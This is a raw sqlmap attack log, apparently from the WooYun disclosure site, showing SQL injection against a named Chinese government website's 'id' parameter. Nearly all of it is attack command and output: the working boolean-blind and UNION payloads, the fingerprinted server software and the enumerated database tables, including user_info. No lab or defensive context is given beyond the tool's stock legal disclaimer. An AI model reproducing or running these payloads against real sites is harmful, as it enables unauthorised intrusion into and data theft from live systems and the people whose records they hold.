 [root@Hacker~]# Sqlmap -u http://www.shangzhi.gov.cn/kxpjindex.php?id=18 --table
s
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:58:34
[12:58:34] [INFO] resuming back-end DBMS 'mysql'
[12:58:34] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=18' AND 9964=9964 AND 'lXUX'='lXUX
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: id=18' LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a6e74793a,0x55434470434
e57785170,0x3a7a676d3a)#
---
[12:58:43] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5
[12:58:43] [INFO] fetching database names
[12:58:43] [INFO] the SQL query used returns 2 entries
[12:58:43] [INFO] resumed: "information_schema"
[12:58:43] [INFO] resumed: "szgov"
[12:58:44] [INFO] fetching tables for databases: 'information_schema, szgov'
[12:58:44] [INFO] the SQL query used returns 31 entries
Database: szgov
[15 tables]
+---------------------------------------+
| caigou |
| image |
| link |
| menu |
| message |
| news |
| para |
| service |
| tianqi |
| tianqiadd |
| udf_temp |
| user_info |
| user_log |
| zfjg |
| zxft |
+---------------------------------------+
www.wooyun.org